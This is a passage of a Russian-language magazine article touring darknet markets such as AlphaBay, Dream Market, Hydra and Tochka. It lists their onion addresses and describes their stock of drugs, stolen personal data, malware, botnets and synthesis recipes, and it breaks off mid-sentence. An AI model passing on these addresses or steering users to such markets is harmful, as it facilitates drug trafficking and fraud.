



#### Sigaint во всей красе



#### Real Hosting

Kowloon

Stronghold Paste

Если thepiratebay.org перестал открываться, ты знаешь, что делать



Neboard. Черный чан в темной паутине

Galaxy2. Стоило зарегистрироваться — уже трое друзей

ИЩЕМ ПОЛЕЗНОЕ В СКРЫТЫХ СЕРВИСАХ TOR

# **ЧТО ДАЮТ В ДАРКВЕБЕ**

 **WARNING** 

Авторы и редакция

не несут ответственности за то, что находится по ту сторону приведенных ссылок. Взрослый контент, нелегальные товары и услуги, разнообразные виды мошенничества —все это встречается в дарквебе сплошь и рядом. Будь осторожен, не оставляй нигде личные данные и помни о законах.



**INFO** Большинство ссылок в этой статье указывают на скрытые сервисы Tor. Самый простой способ открыть их —установить Tor [Browser](https://www.torproject.org/projects/torbrowser.html).

#### Магазины

Магазины и торговые площадки — это, похоже, пока что и есть основное применение скрытых сервисов Tor. Поэтому остановимся на них чуть подробнее и (исключительно в исследовательских целях) пройдемся по основным рынкам. Вообще, когда просматриваешь списки ссылок, от всех этих «акрополей», «александрий», «оазисов», «гетто», «лавок», «лавочек», «магазинчиков», «аптек» и прочих закутков голова начинает идти кругом. Конкуренция огромна, и каждый задрипанный наркоторговец пытается урвать свое, изгаляясь и придумывая, как выделиться. Как тебе название магазина «Мерцающий цирк возмездия»? Нам тоже понравилось — чисто с литературной точки зрения.

#### [AlphaBay](http://pwoah7foa6au2pul.onion/)



AlphaBay — один из крупнейших маркетов, которые разделили hidden-рынок после закрытия знаменитого Silk Road. «Официально» считается, что сайт «основан кардером под ником alpha02, известным участником большинства кардерских форумов и известной личностью среди продвинутых кардеров». Европейские исследователи уверяют, впрочем, что маркет работает под протекцией «российской мафии», поскольку серверы находятся в России и администрируются с российских IP-адресов. (Хорошо бы, кстати, придумать «русской мафии» какое-то более броское название типа «якудза»!)

Может, мафия и русская, но сайт полностью англоязычный. Регистрация бесплатная, зато очень непростая — с парой десятков полей. Торговля, как и на подавляющем большинстве маркетов, идет за биткойны. Есть escrow-сервис. Как отмечают покупатели, сайт оперативно модерируют, вычищая спам и скам. Впрочем, судя по некоторым разделам, забитым рекламой и предложениями интимных услуг, этого все же недостаточно.

Самое крупное преимущество AlphaBay — это, конечно же, ассортимент. Маркет содержит 147 тысяч предложений в разделе Drugs & Chemicals (предлагающем, ожидаемо, наркотики и запрещенные лекарства), 27 тысяч — в разделе Fraud (здесь продаются дампы баз и персональные данные) и 13 тысяч — в разделе Digital Products (доступы к аккаунтам, игровые ключи и разнообразный софт). По нескольку тысяч позиций содержат и остальные разделы: оружие, драгоценности, кардинг, малварь, хостинг и прочие услуги. Неожиданно интересен раздел Guides & Tutorials, в котором выставляется на продажу самая разнообразная информация: от безобидных каталогов сайтов или гайдов по «взлому Wi-Fi» до готовых ботнетов, включающих списки уже существующих ботов, инструкции по использованию и софт для управления.

#### [Dream Market](http://lchudifyeqm4ldjj.onion/)



Маркет, близкий по функциональности, качеству и наполнению к AlphaBay. Специализируется на наркотиках и цифровых продуктах. Позиций на порядок меньше, но в целом спектр товаров тот же. Маркет ничем не примечателен, кроме разве что интригующего вопроса: зачем им кто-то пользуется, если есть маркеты лучше?

Мы решили показать тебе этот сайт по одной причине: прочие англоязычные магазины имеют еще более скудный ассортимент. Другими словами, если AlphaBay — «лучший из лучших», то Dream Market — «худший из лучших», своего рода «первая ступень» качества типичного hidden-маркета.

#### **[Hydra](http://wayawaytcl3k66fl.onion/)**



Hail Hydra! А, стоп, речь же не об этом. Гидра называет себя «анонимной торговой площадкой», но по сути это соцсеть для наркоторговцев. Специализируется исключительно на наркоте (амфетамин и его соли, кокаин и производные, обмен закладками). Владельцы при этом не стесняются рекламироваться даже в открытом интернете: сайт hydra.ooo (http://hydra.ooo/) находится на первых страницах выдачи Google, что странно. Детские опечатки и легкомысленные смайлики тоже доверия не прибавляют.

[GroundZero](http://zeroerfjaacldxzf.onion/), [SiphON](https://siphondkh34l5vki.onion/search.php) и [BlackHat](http://6fzblackrrei7u42.onion/) на первый взгляд выглядят открытыми, но подозрительно пустыми. Можно не сомневаться, что все самое интересное спрятано в разделах, которые не видны простому посетителю.

Сайт русскоязычный, а судя по комментариям в коде и используемым приложениям — изначально русский. Регистрация минималистичная (логин и пароль) безо всяких подтверждений. Имеется чат. Спам не чистится: админы не считают спамерами тех, кто заплатил деньги за размещение, о чем сообщают на первой же странице. Кроме разделов по продаже, найму и обсуждению продавцов в разных регионах и странах, имеет три интересных раздела: «FAQУЛЬТЕТ» (в темах которого раскрываются детали и секреты теневого наркобизнеса), «HYPERLAB» (рецепты и способы синтеза наркоты) и «РАБОТА» (палящий скрытую взаимосвязь некоторых на вид легальных профессий с миром наркоторговли).

#### [T\\*chka](http://tochka3evlj3sxdv.onion/)



Очередной наркомаркет, но в отличие от остальных — с идеологией. «Точка»

(как видно из названия, создатель — русский) была создана полтора года назад и позиционировала себя как первый наркомаркет, контролирующий честность и безопасность сделки: до «Точки» в англоязычном Onion понятие «закладка» (dead drop, drop-off) 